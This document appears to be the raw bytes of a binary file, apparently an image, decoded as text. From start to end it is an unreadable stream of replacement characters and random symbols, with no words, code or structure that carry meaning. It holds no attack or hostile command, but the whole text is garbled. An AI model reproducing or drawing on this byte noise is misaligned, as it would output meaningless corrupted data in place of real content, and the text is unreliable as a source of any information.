�`�`���'Cb���1�/�@�{�l֊��b����J/ȁ��i�ֆ9{��@qЖ���9	b�B��|��u�>�h	�X�� ��Z.*�N�9˃,�6$d��~	�~n@�헉��e1� �hG��B�UX�%_�\Q=��h�(R1G�R0��4o�DQ��>�RP����>A�V�A�D��#4���W���5�D� �Y��-4���weƬ�!]f�B2bP��l�L��n�$�:=Q�_?�[�=.|�>�φNG��Ǝ�����F��n
<�d�#)�ґ>m"��+#��GD����D]΁jӮ�5�-�ݺe+w�v4�7j��st=�|�B\��¯����ԧt���4^�C��	�0]bCX!̥�fKo"k���
�ƽ<��c��g���e���;  ��m�2�a���?�g>���h�{ {!y"Q'�����ea5y�����Si;�~Ѭ�,�;������I�H=�۬�#�2/81�����l���;�ˎ{SrhY��&J�4Xږw��%��P�y�,��2�J�㈌pq���p�O�4���3��C=�����ͨ�q���@��M��i��JኳRoЃ3�'\0H���n9Ā2��:�i�k7�,y���©H�!8��a�� 2
6��p���X �M�s�~�|�
�ػ���}���u�f�6�3+P� ���m)�gb���AY.D��~iy�.���S�N�,�E�3�Lb&�P�X:�ض_ėKk�L�O��I&�
|*��=�08f�Ķ�@����I��X<�8��>��D��Ь8=��HQ�,
� ������شoض�y���3x�G�c��+&_�E~Ds�hP�3 �% *I;�ej'Ё(���S�#��8���xJ#�!p	D+���	�*�)��BP�k�
/��F�y-}B�}�4_\�f����M��2������)�ҏ��p���(�h=X�I0Sأ��{��Kc�&�MPK�����)b*�����[y�}����H�vƎ���M�@�h@���SX�\�c���D�֌|���\I�L��L���,&�D	Ҥ��N�*MӤ�Ҕ2�=��2�E�|I�숚�)2����L���H�bB@�G�I�~�L�����������D���L~���D���x�
���&IO�Є:���4|q{�����	�NÈ�`������	���`���^�P���T��P�T�e��,g)��TM��)��t0��^��UP��Q	�
/����X�Ѓ����v��2y��\��3HR�腩Ȇ�����rh��d�(5OK[	����������X ���8�  �ɉI���F��H�P-�xTR%�R��S����`*��  �T�Q��ԎP�U� m�N�ပ��QݪwH�R%���G�R�R��Se��b�b: 
8T
�- ��U��P (�XH�(1�������<	 ȉ'V 8Tm�i��j5�)��@i!�� A$X1�(8T�(�p�^� (�y��G�
m؁R���@U*Q*�a:�A���T)���U���J��Q���E�Pӕ�)pX�H��EpY�X�gբL�(=�~P�	�G��ʘ��?p��L)���4�;}<=O�x�Q�?X��"�p�g]����X��0��L��<�l�P�	���x���r�Q���|ڪUH�� �2��E�,�Uۆeۚ��z8ZU���ԧ~�E��J�J�?��h�H�����ԁc���L�J�'E��� �" ���@\}T��Vq� �>�O>���tKg�����Xx؇�]'�x���h�'1����bZ�CPV��Sp�5%�0՚�
�܇�E+%uR�퇳�����-�X)Ee����=^�����Uh�Ze��P_X�6M	�5�=��'�ܙJ��̅X�S"Hf��/:͚�Kɑ�J���e�v ��H ����E�^x�����PL�) �8������,{� ���@��]V@	ӕ'��
��� �N�-^��!&�-'���}���x�ԅO����h�{9�q^����lX��� H�ժa>Q�]ғQQ�Ҁ�:�t@� `'��[��6��x!��
�	���Kl�qp��%�޵ϯ��	�Ӱ�W��Kv��Z�^�����xrI�Ѕ���x{p�'�\NV��	Փ	 ����7��Uf|��=�H؃��K�Rga'���c(I� $%a��ܔ p DÊ����`�i&���{A�wH�p�
(����� v"f-N�.`��� �R�R���U�Oݟ��39Η�����
X�x(����2�U�{���& ���g�1sH�-�����K� ��7ŏ^p�CN����"ր�dl��xZ,^ wT�pN�Ԭ�h��L݅��H!
��_Ą��z����i������P� 
1g��Eh�e �X�b�Յxh���A݇3 �P���T��=ꤶ��"b�f Kx8PL3����+�K��ϭ0�T�����"�L9��ʾ��~�|n�K{����]���b��L#�XN�>�����m�����Z�KCK|j��D�^OԌ������V	є)������A���w��}І�����}H�\�Ś�����PTA��=�[���fh�W�L	Z��6���l��C�җto^��UP�O&�DZ���m����%s��-e=@ZXC\��AD���M�o��Z�Y�n����y�Qx�+�H�k8��<Ay�p�D�b��ˎ`G��h��m���P�TX��|z��I�e����k�ݰ�=�v0�mPs�őش�Y=h�`��.M�D`}���P�h.����L`���Rt��?���o�.uS|���m�����O�}��Lm�`�X�A`��
S���X�M��3�Q��@�+��?(��O6�f���^X�?g�|�W�{�����s�F��A��o����
d`�s���L:��G�^��dA���R�i!�{�6@�0�=(�N`��_��`��{����͗�.0cfG�`�0`��=`_�hX�z`�D��R=�G�p�`�I��W�wPN�8+'f���K=8�������ah�g��v�|�k��@IxdY_A�Ao���w}���vx�{_��Lq��sh�G�Y!�i�UX����+X���)T1l%�@8�$��_4|��th��l�,O{�6*�q|����lx��-�e���zXM���߀�{��� j{��}��v��NPx%z6� �W�|Ї�|`�W������� ~����g�|`EWa��@����gs�nx�l�p��<��Gl@t���7��+��<�l0�k���8]l�gx�P�l����׵o���&��?+j����?,V2�
(H��II$���d�o�˗0K� Q�	��iА�Ć�j�@�'R,<������
 D}@��Ν d�: B���k���� �?rȕH�@i
 !�
 � ,    � �  � �(А�ZDX��5b� �AQ��,@��1��  � @H�F
p@��K��$`��Ml��W�g���@
E���Q���(L�j��A����e���!wh��[�N^8y��ʻ7��;�q��c�
: ��1XD�4J�Q"E�)"��CD.s�܁C�#8��@���4X������)���B�ڶ-%޾(�`��լZ�wM�TMX}���ǯ�u���[���ޔ�SpX��dG��]�����'⟀!�G�R��/��  J�R0"�i��u�PG;���`��l���?��O���?����?�cO;���I���Qb%�8�9��>���<�HgdvH��=Lڳ�tMXq�M,Q�;���?p�>� ��IH!ERԑDh��Dn�Fu��Ɯr�QȞ��Q��{jH!�|Ch=�̡I��~S�?�j�ͤ�j��=���i<,Ɠ<����K:i�>��`�?���>�������c����O_\P�D���5�;��
.0������{Һ�`�y�0�a��D� �6 x3T�(D/� ��,���I|�������?�,h��FT�p/�ps��D7��#�,z�%_ܱ^|<r���eM� l4��r5�P��*�`B{/���*����0�8H[-�u �|�H�ag�(x�Z/Q7TQQ�u�?D�"�+���;KuTUl3UVS��1��N8��=������	��}������� 3���rd&��B�]�)�0�?*�����|���������.H�O'��5Q�U����dX�h��>�ģGZu����H A��0aI=lݝ7�wc�w��aw��+7�2�-G�B9Xny�*��s�C����������C'(�����͒�84!�)Di@
��[���ڇ�a��lǹJFH�8�y�`�-�!��=!�Cr��PpH�� *�A���� '�H��/���xƳ���s���?�5�mU�YA�|��:խ R� ���U�4(�*��L�q4� [XQ������g¯H ^��>���䅏 \Bl�5`��;��D!��q1�d&3��� g*h"��'��.tJs���l�����#Pa���i�!�@p`�K?nQ�DM�����5��+$l<T�(���L$�����pH�$u�J�18�7i���}��L��)��@=�s�����"mZE��+O0���X[�h��[����8⡢lD�*"���q<�'y�4�8I�B�P 54��Ⱦ@	:�)9��Mn�E���b���4#�\��ٞ��`s�d��P��C����	d�"�� �6ʦ�$�1S���2Z����n3NYD	���`!J���Tp�$_z�(�`"2%gj:���3��i�tj���ԝAM����D��/ZC��R���� '���@� =��l�xF֌��^h@q��L����%��J�W��ե��Ef���@��z��R��$��FL���9�˹쉟cV헃i�D�b��Y�`42����� �,:m� ѵ���iJ�>
��ra��C�z4Xh�m_\�8Ɣ"�Kj�Iɦ3�1�A:���۬�<��
8`ʰt��_�F�iI���@چ�v͵nGPt�"p�@)H�.��?2au�k]mh`��|�B�{8I�>x�(�?h0�$J8�ʵ�	�����L�.;�v�x�`�h>c�
`��$ďY����<�(�*0�b
�*b���� �.�k�����ȣ +5p�� �^��/��$�d��,k�˙��N�(���3bM�����@>���.�S4�
�����2�ES]���E������q�F����DP�RB|`G��=��%�����'��QvZ�b�����;� ���o�Z̺~<��s�+����5�vekN �L�C 	@
�p�׮SQ�CQ�� /��Ce��c&�O��-h��!4�`N��W<�Kr�Z���?4�z�o�a	��B���Zp��A�k%&�f�	*�O��`/���5Z����$�#�@V��P0�`a ��.0�E�Ak ���o�c�E]���{����y�[� ]�Iu�5�!6�^�?2���?=4����h�D�}�v~�R��TX��EP��
�$\Q �����k4@���\S"2�W�����C��#��>��hHp_��C�t�1�p��) �� ,I��M��<��&��d �AΜ����֭���O��=���O�4Ea��^�uq8�R0<7���	��G^����C�| '�n�h�P��~ee�S�t%�P�I��Svy��� �y0a�X5�K������5��R5�E0^��K�@�0	��s)�� �W� ��P_��$U��|��� �P���&��|�n�`�;4�S��x��Pt!`t�S�D�5� ��0c�X�; ����3�3�����)�>�Z���O� 4.@w(��" m�_�{�m� ��e5"@�Gu �v�a���w}���8.1~��xEWj��!=(]=�y!Ў �wo/�aQS=PBP=�,�x98 4���T�08��8@�?�D���Z� �aA �U�
��@h�F�'�w
z��)8������[0��ąe�5���Q����d�6X<B� �&9¢avX������57�9S��t���OE ����5a1 :�h1�5W���5���G!8��H1�����`�\�M�+��x0YjY�%0����<�X5���N6�>7ZvX�33<��T. ;��*�a��� :�p�p%�T�j�5c���r�؛���kP�c�Y�M����X_��~�y�I'���4���0SS�"�T,ĂI[f"�@b�9O^{��q�5�Fq�ra�
1�F�)mi���P<��@=�0��p����k��k0[�S�Q�����]3���� ���Ia@I@Z�����)? �X�Ųe[��7f6�Pw&0"� ���$��1E��Q����Y_� ����Q<u�r{��|h�� 
����n0c \ {I\3Y�B7�59��Xb[���@�ġ��B���?�uj�J���y�#��&��i*�AQC ��%'P4Q�z l���5��Qc	����Q#����Z��`0S�*�@7!0�gjfj���t��~�1�0�<��K�z�yj��j�*Z���e@�
0 ��
頖�;�� *�z ��� @h+
��5�Ҥ��*�@1��:��:�]����G�m�e��jJ�� 7h�@~�����C@�?P�J�����~:��=���)n�A�$d�����a�q L����J�l���x@��@���Z��\�z���eYy�Q��� � �``�x�`�9��	k�����Z�S{���k�A�3
� W�
�Zm���5ӂb���0�q?˨���Q��Q�zО�Pi�j������w��%�e�(o6ٜ"F���P�i!ЫV[v:+�k�Q�fK���ZeŤ5	Tg��u�����Q���Qz0h��	��P7���a�����]�-�+1����)tI�����%���GoVTh�]��Q��	��U6��y���[��?��
�;GaE�LR����x ���c�����Y0��e\�:�,���5�(�KP�;�E�C��+t� $�)�|�@�Jղ-Ip0�FڀrJ
	I��P��Sj��7�[*�w	|�X檇��r8
`�e�x!@Ig����C0^�Qs�]��Щ����,S䱱s �a� r� qP6�U!��,�"S��5+8�w	���h����[�]#�mz~	�5P�W5{P���i�"������O��]��Sd a�	pca�h*,p��s�B��&	�+����^:aa�x�Y�B5M� @�]3�B�����,�(k�������Y�@dg�'��n��a![^��P�B�}���K�*��.��������\����1P�y����m�������z��OGq�¦�)�L�	j%�6"+�B3��u�`p�y��3@$`\}��[v~m��&ʹ\�C�$�/����u�2l��Kv8�-5-�ѶV\��+5S��``�^
H�x=<��5:�H�������,<���{0�����za�g ����6�Vz����Y}�[�\�sK��M=\_@��8oo:t��^D��(5GЊ��F+�".�am������TGv���!L�)R��� F��($X��5+h��1]�ZF\ oEǝ�	0�`�Q���=���A�K�e��a���e��_lֱ��l�a ��E��G��}�D������P ����Đ��v��v&�X�pKa��rX6�ٱ�LJ����T�e�����Ŭ�g�_@a�5{�-0p,$X�v50���0#����CW�Y��r8�]J�8ܙ��� 3� s��:��D隭D�Ѣ�Q�J��� -����w0}3k�n0V�e�N�-\�p�Q��i�.�5Y@��n攭�]�३O@À��{f@{�q���#�	�4�*X�+x��޲�xK��e$ �[c��QC�p �:��\m��-�j.�<iOaa��4Y�E��{�x�!����2�է�\�V�T�1��[�_+���'B��k旚�:��fAP�Q��Uvܲ�{�:��PR���~�~�ڲ��ʹޭH��9(
N�a�q�-6�E��:0<���4?p��Hv�?\�_�g+� iП`cB����(O~�r�V��:X�e�QS����a.�������p~]��%�K�H�E�_�5q�� #d����2��X�*9��K���~��QCB��	�q����Y��`�d���J:ɂ�Z���.�Qcl�-�a6q�|F�i@�dո�^�a�kZ�5XF~lG���N�������N��@�%a�O��5�q���A0F����&�5��]��8���F��Э� r���)�����JYb���{O������V��5`��	�t���ʥ_��Ļ��l�Fo���0��|�������e��ްq�_��(P�p0��r��0}Dmǃ>�Q Dǿ��m0�/NB�>��0��]��5��/�Ƅ&�����Gȑ	k0T��Ŀ�'V�0���iW�>Y����'��1`�A	b��&����#�~S��K[�x�U���ŋ;F��񣆋�N������0Xz0îL"����K��?
����&S�8q$HS(:6X�w��;���Vt�}�<�[6!�)U��2%����`���B7_�����S���/V�o��)M�!�!,�U3Zǈ�a���ҥ��M��w�5x� �ڸo���
�7�V���[�pj�JH.b̠-��∄���!�m��ĳHB��[��\��@�� V�A��l��
xt���C����Xb���Ǟ쉰4'�nȰX3iC�:���J4�n0H�nZ��E0���;��4"��Ѧ�49�aö@���k����K)����0�:>����;�P�0�����t(��|s#7��(S��bh��h�-O�����>�ҋ*ީ��|j1H[�� ���g�56*�*L3�������05�A1/݀`��*X0��F�yĿF�0����+KXc�v]�\`�!A�Ӯl0�\M��-��r�BW����vO�+aK��B�.��"�jw]��P��1�|������
C��&W��(���9�p�}n����ּ�aw�2hek`�]�`���*�`�/�I�����	gWR�t���4K�9�6ӹhg
��]�\p�m��6ȥ�|�� )l�� �0�y#��ĭQ�f���"6�M����$�ܭ^�h%�IB�$�}��W[}h�uR�(��1-��q�ĻX��J�F�a�TH!%�ߵ�!>OȆP~�oY�0L� ]����2%�v�lhg�M�ݪ��6(�����$ܗ�n)��At,�����y�E4�\LBlԜ�4�iH�&����M����$d&Z�F���������>W7��� ���,Nw2�h`��d@�d�*j�.�8m�C�t�*�A��5)�ҹ�ԍ	ز����5'�\���)�!B�A����!Nɸ<B6B�@d�"���-�B�����-1yL ���?�\ �@#��c�����c1�l�q@G$�:u�� LB��&�d�bT�7��s$s�)8aK`dB�۵�q�cH�.���!L�����%��sI �X`�4�'��@����e
`�£b�,��,gB�7�	<��0#��=���}!ޤD-`��)�Ib�H0p3��l�"͹t���	�%�@vg����01�%�$�EH�=�>��Pt�\\
�!C�\p"���-<
�ڂ-���%p	���T*�@J�S;|\B��Q�c�s��	Hd���J��
��m�� c0�#�О�s
A�exlW�q\�RF�H��@O�,u	{LB���?ɀ	�jJ��G<"���&"�y�nN�@����B
'a	G��D���t�������Yc�ヸ��]��T��е�]ݮt�4���0��]4�SP���ӆ(H	���?r��2�@4�FH�K�$� {dR�ҹ)!t�\^m� �2$�\P�oH\GR�J��j��lĳy��<�/&d�	��k����u% N`��]�	i�GV�!1��3��cij.f�����A�(%�`�9�?>����κ|$��-<c9�x]&�I"�Ol�'ن���ˬ��#(X�\d�p���4�M������(�  XE%�b��;�x`ce6$z��H@�c$��Ra��/�c=y��@��� ��������!�F Θ�!'��9
��eI��2Su/!�[�H�	��� ��G� ��M	��p��gR
�2D6�Y!et<��Drܐ�.� sj�|Pg�ǻ��� ��	�!� pk\AG��x���AR��?����5"�=	v�c�$N�Jl���8�sT����@6�V��t4�DdL�5��=/O�� ��0>{s�9 �:Rydc�!2O����I����?�pd@�H`r�I@�=qAwC���	P �7&0��M?B��A���hiqAAb`��)!O\x��� ��$�܇�� �� B҃L�`�8�������X��-D;`j�����s�WH��B܄�n��J��dq?�w�h��� ��z�� ��@B@H����A
X�$�=B�'ũsZ�19�Q�O{�0���DU�j�Y�G����D	�@�]_��� !O��`@R�2�%��0�f��4� �X�0ڬ8��������0�ӫ�+����+�kYp��%�;�s�p�؛���� �K�`�p��腰�X.%(�lc����ط0�}#��;	��1y�'�;+�?����}�:�nZ�& � ����`�	(AȽ�����/�(��ؔ�X.!p/L��i�9��g��9�7ӂ@����*��Bѩ�Л82�"�(�C�)Cp=4$��(��[?�������K�e�����c�Jɝ���rP�ˁ��`Bg[��Ӑ�;�)���¹�Ҷ�n1,�5��-X�)x�l,����{�m|�H]K�����؁!(1�H����h����8����!�" �"p��!8�9�!�h���90@���X���x0���i�#(@�8���⻍[30�#9��!wT�4۸��L��Q��� �y��x��Q����D�� �<
�+��ļI��y�D�oz�[�%��;���� ��!��(�q�E
R(��Aw����7#��XB�l:�!p��LO��&�+�+ 0�>�*�OP���0H.�.؂'`�+(���8˃������;�c�`3�U�؁���t���r2�œ��X��Y�����&����}��(�4������|!0Y{�P�.X�'xt����5Ӂ�����LG�l��44�(IwI�d�ˁP}�ǡ�@b�1+,!�1��(�-4,@�)Y{��0sz�,���S\*�!�5#�J�		����d��c�����܈!�f0>"��]µ������� 	~,�,8� h�(���| 4��p*()@��2�+؂��{z%Ȃ������)�!(~����
��O�8����.U��%l�q�J���0�i���4,1�p�G���$(Ҋ\�1`(�ĥ%�L�¥{"�8�N3�	��@�]<�����~��s����ȁ�Z���:9ս��ؘS:��#�0!��|H�D)���h0@-��+�ұ�2>88�,0&v+�M��<	�8LՇIu�Ґ8�Su��$B���� 	}��%ɮ�㫄����oح�臈9�N؄0�5�J.��Nꬫ��:&zz>�(��� U���ȡ�\x����7L�6Mͷ�L@W:	��L� &�h`�!�>���(����EH�0x� ��fbV �4��da7���Tl�!A9���:�p=	�$Wq=t}p 0�9U�C�9�Є_������P���g��Kh�20���H)DD�hX�3�	�@|����� �u�� �\�Ehz��s{�58��[<�*{��J+�k��L�: 0�������0]�`� (�F�5�5H�
�|�� �8�� �������S�f(�t�!��\����h�t)�0�	N)���pȆX�L�H�܇8�����HA�<����	����2`���`�k ���!�' ���b��M�������U�0th�����ш�X�k�5�U�(�B��`��(3��Mp^N��!T��E����a�41��B�}h<�I��� �
�)�Nޚ�/`�
$�a#��}>�v��}��3�f�� nb�Ky"61`+���ʨ[T��~����23av)�"��2�����8Ư� )��`���@d� c�%������)ۄ�\�<��مE0M^�=(d���sĆ[�R&��p0^2��<��䍐��}��  H�d�b���\ K�X��e� ]�J#�bn��4\� H  �T�dԀe��e�H���/L!<d&f��?�r�  g�   X�wN^(��C���f��y�d���sD���BV �d�!�s���
Z���0��ш�m��|���c�IިH���:�&"0G�#�KQ�L*<�qpx�h=`�V>�W�{.۰��� �M1z�����e� (<s���x^��ӎ.����Efcc��A0GPIk���8��(���Mz�h�W(�e��i�u�"�
�05�#�~�H8����tn�^���k����蛎���]yc�Ķ=�h`Ŗ'pH�P��`~\^�	Hk=�X 豰��.����ˀ	Ȁ�Ff��(��m�z�.���LZgm���f  6�c�蝶��䈠,�x��� ��.l��퇐���0 �[پ�nb�����8�>�/���~6�6*���`�n @ћ�nʎd����h�`ݕ
��X �O�^pm�fb�����bY���f׻�r ̰ �C5�:��l�N�E�g�v�w �۝�웡��� 
� .k_�L1�ˆ�ހ߫e8����Im/��� �	X��!qm疂x��� ���a�.�}�ޫ=�<��S � ���cp��."��3��+H1�  �`.B�y�]Xn��lGb�`p��A�d�OރC�9Ѓ=��?H�P�.������� �l��� x��=4�AV�~�o& ��J�d�W^������`�� ��J �cH �8 ��(��ŭ
.#MK)`����Hm��mp�w��$v��t�_e�O��H؃8��+� ���(r��_�eA
 kF���_`K����8S�rͶ�m� �f6�{`k��[�e��:���]��� �?
8 ��k���[7�6@����`z���ޛ���.�I�Ô�sO�IH��� ��8��'��M��/;��e��!x�z����l�ֽr~�n��a�] �I�2H��/�f腮k^�.'����zY�����Q^8ӄ��ֺ�(�" ��_���(�"`�|Ұ\�8������e�!��ӗ���ј1��k���Z~Y$Ƈ��������>b�E�w�t�/���9s|N��W䌹W��cJ�dwOY�`�^�+�z/��x����`�h{��اn��x��$��h���t ��ek�#.3��v��O�^��6.�?m�!���`Ō+�_��F���dEM`2��H�d����e������Y�G�A��*	��L��[����Q�����w&�@U��uD
aW�C�c�*��t99��hO�J~[j|Yw�M|�&�
�^�q*�1�Կ�2�Z���P�@�E�F�_�C��f�خ�(:mO�R��.V�����h��Vν6c������T�Z̪���/�@f:�
��'B�����R�KL�}�W�궍�cW4n*֯���<���t�q�������@�S�\�?�@��?�ht�)�职)�LO:����9����1���hؑtA�[�b�L��ME�Q[`	����sm��QI(�ǆ@�,v�@����т�$�t�dFtU$?����̔#�^[�E,����"J�X%u����gO�r�tH���OH�8�O0�c<z��Ɵg���^��q�9�|s�;u�?޴SGd�l��OVD�@G"�^E�H���3�t񖝝t�h�Bm��KnRW�֦����\��u���5�?� )P�\��"���g�����>�,�*�l�UU�0��5t��O,���.��U�v�	��#��}$�5�H]=�^k�z�d�أ@�D#(3�<�H;�ƴ�A�t��� ��0sM'r��N���ӎr%��=��M'ĴӉ�Æ��H$D�4��8�����!P�9,0��T���Z<���u�\��QE��m;����;�0�6i͏=���"?ʽ��7��|>�0��>!b�R/��c�oA)E�R��qƽ�濸��^`�@v��;��c�饳S���>z>v�z��S��1c�9�c�:�?�ܔ���*�6ӌ3�4�����N��sÍ9�d���4��*�~�.ߤ�N<�/6�������b��X H��? �� ��$(`	��0��$��?H�@	�`� 	.8X` P� @ x�JhB@��&�@��� 3����:�aIh�   (�?@ , �(�&n�)�BU\�&�+jB F�B !�
 � ,    � �  � ���ߝ�
*,�0a��#J4t��5j� �1�	,X�@���@	 �  ����?6s޴y󟁂?V0Р�Т�נ@�C�,Z�B�
4@��+��+�+�;���w/ܺ���[�nݽ��օ�{O^߿~�L��!+P���F	�KA#�)L�x�Y��*8p������P�u�ԩ㳶r՚�`��{�+`cx��Y�g劕�������<x������^����}��n�߿����O��:<|���I�%G������* ��	��p�����	t��+� ��`f�� �D�� �'v�lx��^���a�=�(<uHixQ�A֑��)Dm(��y�W��)�ϕ�w����=[D}M��?�&K���>���I !ŝa0�DL���01d��d����Q�7�0�Ƥ�2G!�hR�����&���=����?�@��&��Z�8�|�O:���
���O>�R�Ϯ�R�ϰ�ꚏ��ԓlv���l=���]7PXa_���_9p�_/X����.�n���O�� C+���	2H�&DU���V��x��� �8�Cj�
����7dl�Fl\E�FT���3�#���#*Բ�|��O7��#K#�|� ;���b�A��G�`�/���*���
*���?8\M�
X��
.�ہ� �2��m�5p�U���>tԏ�La�Xr��7X�EZr�U:TK-
9��!��x��RFMX�C<`�C���9��BfN��	�i]5hT��
Rp�W8 ���DTnE��Q��B���s�;o#����+�@cEP�'�U��� ����#�����"wT.D�h�/��H'ͭ��J�:�P�p��f��.����*��&M�I�ܦ��TiT!U?���x�,_���:�}��p� �����drj��@���GT0D�P���������4Ӎ@j�+H�����"��j�*���F.��I�.Ba�4�OY���kO!���c��|%zb���G����p�H
Sh�G��h0����&��9�A�:����Aׄ8��Nj*�@
ҿs��DXA��V�����X�^�F!�PH���-�,P�?>��{4�)�A,291�A0�#a�G.T�A�?<���G����"�~��?j��"�˒W�] �v)�
�@Ѓ�T)�b���M!q�	����E/R��C"�B�!��F��K5�Сj��4?�0���25�L�5� �h�~��i�#!��E�p�0� �	@N�����%��U���q<М��1��`-?8P���s�E��K1X��-&E+w�&����dXc��B-�&�"Q�҅�t��&֨�M����r��0��w[+��QU�HG�c�`�*+�j�(�!�*TՋ�#\`�U)j.��r��!X7�����G34���i��4j�l湆@�u��S�$�1�"�A�>��S�8�`�U��A&T!�C�A���$��(0BQ, ��ֲ��9����E�4O�C��w!N���T`�FM5T���T�ȥ)}b ���H<�� ,ĂJt�R! �Q�2]��#}�%g)�G�~6��E�/��(X��V8BΗ� �X����2�ʙ��5��t�5�5���]�ti`�.%���0E��� ����q��m�O1J"� 	�cf�X�@�[%��x��|��L[^+ 
H��#c���'E�f
"����3�14"��_T��D��7�v.�TkaS�#�  ��V^�y��,�FpJY�'�4��S2k���5�Fkg;#!�A�3�`Cf
�! iA�(�5h뢥D!�˷8�$h��q]�	�T���w������ 6`X`b	�gF�Z��"x�h�����ҹߥE�U�0�� [ö��h(-�.H
���@#���*m��@\�d��HIs1��?���?���<x!� \�N0Ċ�M�6f��n<�v4����9ϙ� -zI�_�@y���-��($
	A��uC�@%���D�G�`�"��
��\�\)������d?����6�����0�=iÕ+$Ͳ�XV;�E_�y)Z-(�Y�y��i@���3�D��������?*��4�����4J���?tw���5��;H�|Ps)d U���~�lQ vS������ʪE�
�Yt?f|����[-�V�����FJ0����{m�҃�+���?&�h�U<�MCv��q��V�r.P>�iq
�n�� }����wsa��O�J� %,�+�}�5Z�fy�w^����yOW8�9�Z�h�W�wz���=0�� ��-��v;�; Q�Mpw�&8�M~�\
�6A?Q%���p#�������,�P~��
��1C/�oVUy�lA@C����~8?�%_��!P���z� ��B �%;0��5Ʒ?�������v���i� �P%t@�W��X�S (K�x-�nP%*�2p��g4�g����%�8X���ǀ�wz��
�>���h��>��5�Sve�4)���S#�@n��6?� �w#_ta��
���0���
����Ptv^|�A��@����gC=�u�X��1�p��j��5�;0v�v��Q5�r/�h����q_�z0 ��#��~�
 x#t���1��a�i�-S����` ��t~V�H�yƈy���	)q=��;�����@X7�B��aY��% 4`�DWv��H��PfH8�퐆U�<q�VT�*���P��q(
����n3n� ����P��Q�~�����zЈ�N6���z!��G`.J�J ?�)��<���Wi9v�7e�0a`�d�! �۴� x�
�u#l�ʒ�r3k𘻸�HI��!���y������?���[I��I��BК���Y��_i��"�� S�7�nW�m��rU�|��˅�T����@I3��������*���I�U}u���	�9H �W�����J�[��1����B��ζu��
��a�X�@I*`���w�W%W�79�%A���2�s��
�
c�G[0��$���h�9H�"�@���z����J�z��|ʚ�qg.iY	  �u��0��}j`��M�rQ�w� }ι9B*�`��R2�x1�`���	�ݩ�Mp�k��ꦜٙ�)�`�t�����r�����z�����s �i9��@��E ��H����q�)���
��2݇+��9n`�c@�`�\0APp�y�g����%�!�0q���Z64|:wr���8@�T�	��T7�@.X3'��Z�X�#:��P�b#� �P�)�sء�[���z�&uO���Q{���(�g�Q$����������yXC�4!HO�f��p*{sN�M�.+G\t@ �}9%��T����b�߷��ʝHY��N�Y��ڦ���@�������8�C0w��K�����갭�尥X�unҤ�4'�������cAu���}��c@8�jLH`�Ǩy�z�: 0{릌��@%�>�Zs�6��[����PT��D>�ma�is�`ȵJ@8��i�J^�j����'�bꡩ[��i�����Z���%��'�}�<�EK�
��Q���R�`�TA�����y7R`5@��RF6��e@O� ��K�Ų�	��5�𛻮��!q�@'����A���z����rg|�`O	̼v����:��`N����dn�t }�u�>�eF�AYx�}�y����9��&�ys림����D�=�����y����t���v|7����I|LIƉ.�[%�p	w� =�� ����z�U��غ���ۦǈu����Cp���9cy�r'�`
�K8l�AL�H���Ri�j ї��{cx���K�}�'��[�[p�������N����	��3,��y�VȰ<�n�XP�\��ͦ�#7�5�6��b��[�
�r �c1��ڧx����{����ƌCN���!!��w ��8ܚ�i�����ʼ߬�;s��H�[aS�+�;�����	�����"����Ѻ
�ѷ&\�_�M��4��;0e
p w��|��IXuSX�%�@L�g�5p�em�Q%��d�r��Za�շ����@��F��
Ѻl����~�\�;-�K���
�|
�)�Q0���e�ͮlц�@&W�R�L�UB�6�6������e*��F��$����: ����$��w�-G��J79"�s#۴]�@<egM�q�\�Ι�9Ud�<��g�j��ωkU'��$`���zGP�4��
 p�E��[��S�=��}۸ĵyդ��[�D�;�{�0��lp�-��Y%$LC�����A��[�\v���< D͜w#��}*;������R�����RG��37]�����s�n��L�N�¢=�����V�������X����^�����U����R�T%�tҖ���?'��P�\0h��4���	�4�&�X��� ������L�P��W{m���&�Ǜ�RN:@��WǱA$�W��-�k��:��~W���Z�;�B �wǄC����W�J��Z@��������i�n#����u�[
�骾SЪ�c�j��3jw
���\�U�\$�O�* ۨ��? ��mM��)��������F��q��:�`L(���w]�����%���2�Cng0_w�0\W�Rv��O�@
�g(��@G�h�:m��}����!N��ʞ^�V��|X《����+ +� '�( ������!�x,�᭾[���4���0�:
�)�s���ϩ�{�v%��ѭ���� �����p���[���Z%;��@;�s:�;�����}�n�������մ���J�
�� 2h���o�ز,�ӻ��;]�aB���l����L_�����B4 I���|�� ".s蹆�@��;��Q�v ��=��]%J���\�6�^���q`P� p�
�����O8�ϊ13���K���0!����*�G$ @<@�y�,`���.$x$��xS`L�`�:}�5�S�n��n��߀ �㇋����� A��8� 2��Xa�F�����B.b�,4he�A'�\b��>���ęS��q�v�T�A8t���
 X���#Ո�g埘-�L������j���ϟ��������s6���?�����</������_��a�4��P�P�q-_ƌ�nM���;1�"F�@���[U1X�a�bE�֕Y���0�ϟٚ�|���Y�p�r>���Ρ=�����v���y-�k�\�D68��?����I|����������#�X���Q�4��א@¶�@	�'�9��}t;�-�b��
ߋ��;h��s�:�� )�	#kD�G\K� ( CЊlI�����w�3�=m��P��R(�\�.����W,�*��,2u�D��vgȵ�*2-�4��4�TN�'�I"	�B�?�\����\h� � A��nG�|"���kz���FH�Ϟ�A΅�`A��0�5`+%�T2��N�wpJT�FJ�)�Y9���$ {LU�@�[�$�Tj��&�T��$���p� z֟f-(H_�V�z�Jw�Ҡ`�y$���0�+.��)p�$-�*L'�V�Ō�=���0NJQ*����0�]w�0���7�{u�!��6�Q��3!�8��𡈖&�����8e'�Q^T��''�X����1gՅD��D�lo��5A����ɇ'�� ,�����u�4�w
S��y%!vZ������
����j�,�"�z"�JQJ�9����5��-�J�ڄޢ�-�&z�,~s��6�м�2�e��p(w��L��q�O�*�� ���QZ����ܠ1,��lG����$w�r���u�`O��|����p�"��-��+�������_�	�Q��-"�GIt�B��O�y�d�A�`����ᆲ��`@��\�����h�����#��Z�X�B7?�$��h;��⃤\dW�p�?���QE{\�X�Զ�U�K_KP����&LST�4�A�%"�G6�� ,s 4�ʅ���4�Z!�R���dw�\w���:���F!�-H��G�[����#�g�� e�Q���N�c��!���1:a
���J�׬���HD�Z����o8���/0���Ʌ���NNxBJ��o�Z� � :� r6��D|5����;'��B8��P�{�䍻�-2!X��A����vP�%~'.��F�� 	��A
B��CZ�v��%�r���� c�$��� ��t�1�;�?�k�$h9����"̢�Z����Wʠa�����1��@���×�b���BUM(� $� ?d4r��A�X��~ n2}Eh��&�%���>�0�8�&����?��a�O¤�e����H�,�f<�����#�ʅ-d'��d��ج
